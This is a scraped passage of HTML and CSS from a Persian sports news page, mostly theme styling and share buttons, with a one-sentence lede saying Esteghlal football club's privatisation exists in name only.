                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsadayazadi.com%2F%25da%25a9%25d9%2584%25d9%2588%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d9%2584%25d8%25a7%25d9%2584-%25d9%2588-%25d9%2587%25d9%2588%25d8%25a7%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25da%25a9%25d9%2587-%25d9%2587%25d9%2585%25db%258c%25d8%25b4%25d9%2587-%25d9%2586%25da%25af%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25a7%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%DA%A9%D9%84%D9%88%D8%A8%7C+%D8%A7%D8%B3%D8%AA%D9%82%D9%84%D8%A7%D9%84+%D9%88+%D9%87%D9%88%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C+%DA%A9%D9%87+%D9%87%D9%85%DB%8C%D8%B4%D9%87+%D9%86%DA%AF%D8%B1%D8%A7%D9%86+%D8%A7%D8%B3%D8%AA&url=https%3A%2F%2Fsadayazadi.com%2F%25da%25a9%25d9%2584%25d9%2588%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d9%2584%25d8%25a7%25d9%2584-%25d9%2588-%25d9%2587%25d9%2588%25d8%25a7%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25da%25a9%25d9%2587-%25d9%2587%25d9%2585%25db%258c%25d8%25b4%25d9%2587-%25d9%2586%25da%25af%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25a7%2F&via=AZAADII" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sadayazadi.com/%da%a9%d9%84%d9%88%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d9%86%da%af%d8%b1%d8%a7%d9%86-%d8%a7/&amp;media=https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo.jpeg&description=%DA%A9%D9%84%D9%88%D8%A8%7C+%D8%A7%D8%B3%D8%AA%D9%82%D9%84%D8%A7%D9%84+%D9%88+%D9%87%D9%88%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C+%DA%A9%D9%87+%D9%87%D9%85%DB%8C%D8%B4%D9%87+%D9%86%DA%AF%D8%B1%D8%A7%D9%86+%D8%A7%D8%B3%D8%AA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%DA%A9%D9%84%D9%88%D8%A8%7C+%D8%A7%D8%B3%D8%AA%D9%82%D9%84%D8%A7%D9%84+%D9%88+%D9%87%D9%88%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C+%DA%A9%D9%87+%D9%87%D9%85%DB%8C%D8%B4%D9%87+%D9%86%DA%AF%D8%B1%D8%A7%D9%86+%D8%A7%D8%B3%D8%AA %0A%0A https://sadayazadi.com/%da%a9%d9%84%d9%88%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d9%86%da%af%d8%b1%d8%a7%d9%86-%d8%a7/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo.jpeg" data-caption=""><img width="696" height="320" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20320'%3E%3C/svg%3E" data-lazy-srcset="https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-696x320.jpeg 696w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-300x138.jpeg 300w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-1024x470.jpeg 1024w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-768x353.jpeg 768w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-150x69.jpeg 150w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-1068x490.jpeg 1068w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo.jpeg 1076w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="کلوب| استقلال و هواداری که همیشه نگران است" data-lazy-src="https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-696x320.jpeg"/><noscript><img width="696" height="320" class="entry-thumb td-modal-image" src="https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-696x320.jpeg" srcset="https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-696x320.jpeg 696w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-300x138.jpeg 300w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-1024x470.jpeg 1024w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-768x353.jpeg 768w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-150x69.jpeg 150w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo-1068x490.jpeg 1068w, https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo.jpeg 1076w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="کلوب| استقلال و هواداری که همیشه نگران است"/></noscript></a></div>
            <!-- content --><p>انگار برای باشگاه استقلال خصوصی سازی تنها در اسم و ظاهر معنا دارد و در واقعیت اوضاع طور دیگری است.</p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sadayazadi.com/%da%a9%d9%84%d9%88%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d9%86%da%af%d8%b1%d8%a7%d9%86-%d8%a7/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sadayazadi.com/%da%a9%d9%84%d9%88%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d9%86%da%af%d8%b1%d8%a7%d9%86-%d8%a7/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsadayazadi.com%2F%25da%25a9%25d9%2584%25d9%2588%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d9%2584%25d8%25a7%25d9%2584-%25d9%2588-%25d9%2587%25d9%2588%25d8%25a7%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25da%25a9%25d9%2587-%25d9%2587%25d9%2585%25db%258c%25d8%25b4%25d9%2587-%25d9%2586%25da%25af%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25a7%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%DA%A9%D9%84%D9%88%D8%A8%7C+%D8%A7%D8%B3%D8%AA%D9%82%D9%84%D8%A7%D9%84+%D9%88+%D9%87%D9%88%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C+%DA%A9%D9%87+%D9%87%D9%85%DB%8C%D8%B4%D9%87+%D9%86%DA%AF%D8%B1%D8%A7%D9%86+%D8%A7%D8%B3%D8%AA&url=https%3A%2F%2Fsadayazadi.com%2F%25da%25a9%25d9%2584%25d9%2588%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d9%2584%25d8%25a7%25d9%2584-%25d9%2588-%25d9%2587%25d9%2588%25d8%25a7%25d8%25af%25d8%25a7%25d8%25b1%25db%258c-%25da%25a9%25d9%2587-%25d9%2587%25d9%2585%25db%258c%25d8%25b4%25d9%2587-%25d9%2586%25da%25af%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25a7%2F&via=AZAADII" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sadayazadi.com/%da%a9%d9%84%d9%88%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d9%86%da%af%d8%b1%d8%a7%d9%86-%d8%a7/&amp;media=https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo.jpeg&description=%DA%A9%D9%84%D9%88%D8%A8%7C+%D8%A7%D8%B3%D8%AA%D9%82%D9%84%D8%A7%D9%84+%D9%88+%D9%87%D9%88%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C+%DA%A9%D9%87+%D9%87%D9%85%DB%8C%D8%B4%D9%87+%D9%86%DA%AF%D8%B1%D8%A7%D9%86+%D8%A7%D8%B3%D8%AA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%DA%A9%D9%84%D9%88%D8%A8%7C+%D8%A7%D8%B3%D8%AA%D9%82%D9%84%D8%A7%D9%84+%D9%88+%D9%87%D9%88%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C+%DA%A9%D9%87+%D9%87%D9%85%DB%8C%D8%B4%D9%87+%D9%86%DA%AF%D8%B1%D8%A7%D9%86+%D8%A7%D8%B3%D8%AA %0A%0A https://sadayazadi.com/%da%a9%d9%84%d9%88%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d9%86%da%af%d8%b1%d8%a7%d9%86-%d8%a7/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://sadayazadi.com/%d8%af%d8%b1%d9%88%db%8c%d8%b4-%d9%88%d8%a7%d9%82%d8%b9%d8%a7-%d8%a8%d8%a7-%db%b2-%d8%a8%d8%a7%d8%b2%db%8c%da%a9%d9%86-%d8%aa%d9%88%d8%a7%d9%81%d9%82-%da%a9%d8%b1%d8%af%d9%87-%d8%a8%d9%88%d8%af%d8%9f/">درویش واقعا با ۲ بازیکن توافق کرده بود؟/ فعلا هیچ خبری در پرسپولیس نیست!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://sadayazadi.com/%d9%be%d9%86%d8%ac%d8%b1%d9%87-%d9%86%d9%82%d9%84-%d9%88-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d8%a8%d8%b3%d8%aa%d9%87-%d8%b4%d8%af%d8%9f-%d9%81/">پنجره نقل و انتقالات استقلال بسته شد؟/ فدراسیون فوتبال واکنش نشان داد</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sadayazadi.com/author/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sadayazadi.com/author/"></a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://sadayazadi.com/author/"></span><meta itemprop="datePublished" content="2024-07-10T14:25:34+00:00"><meta itemprop="dateModified" content="2024-07-10T14:25:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sadayazadi.com/%da%a9%d9%84%d9%88%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d9%86%da%af%d8%b1%d8%a7%d9%86-%d8%a7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png"></span><meta itemprop="name" content="AZAADII"></span><meta itemprop="headline " content="کلوب| استقلال و هواداری که همیشه نگران است"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sadayazadi.com/wp-content/uploads/2024/07/332456-FbbeDo.jpeg"><meta itemprop="width" content="1076"><meta itemprop="height" content="494"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
